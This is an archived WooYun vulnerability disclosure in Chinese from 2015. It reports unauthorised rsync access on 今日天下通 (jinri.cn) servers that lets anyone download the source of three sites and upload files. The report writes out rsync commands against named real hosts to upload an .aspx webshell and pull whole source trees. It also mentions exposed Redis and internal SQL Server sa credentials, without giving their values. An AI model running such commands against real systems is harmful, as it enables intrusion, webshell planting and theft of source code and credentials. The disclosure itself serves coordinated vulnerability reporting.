漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0152416

漏洞标题:今日天下通未授权访问导致源码泄露及任意文件上传

相关厂商:今日天下通

漏洞作者: whynot

提交时间:2015-11-06 19:49

修复时间:2015-12-25 18:54

公开时间:2015-12-25 18:54

漏洞类型:未授权访问/权限绕过

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-06: 细节已通知厂商并且等待厂商处理中

2015-11-10: 厂商已经确认,细节仅向厂商公开

2015-11-20: 细节向核心白帽子及相关领域专家公开

2015-11-30: 细节向普通白帽子公开

2015-12-10: 细节向实习白帽子公开

2015-12-25: 细节向公众公开

简要描述:

今日天下通未授权访问 这么多信息 求高rank啊

详细说明:

详情请见 WooYun: 今日天下通某服务器rsync未授权访问



m243.jinri.cn ---> 121.52.212.243

可知已修复 然并卵啊

同网段下 244 rsync baom.jinri.cn::

底下打箭头的三个文件是可以下载的 即是

seller.jinri.cn

buyer.jinri.cn

portal.jinri.cn



执行 rsync -av r00ts111.aspx baom.jinri.cn::seller.jinri.cn/test/

可上传webshell 任意上传

rsync baom.jinri.cn::seller.jinri.cn/test/

网站可以上传 已测试 但不清楚为什么访问不了 对rysnc不熟 但的的确确是源码





rsync -avz baom.jinri.cn::portal.jinri.cn/portal.jinri.cn/ /portal1

3个网站源码都可以下载 已测试 下载下portal.jinri.cn 网站 随便找下敏感信息

redis数据库

内网sqlserver sa密码

漏洞证明:

修复方案:

rank 绝对不是2个吧 排版了这么久

版权声明:转载请注明来源 whynot@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-11-10 18:53

厂商回复:

正在修复中

最新状态:

暂无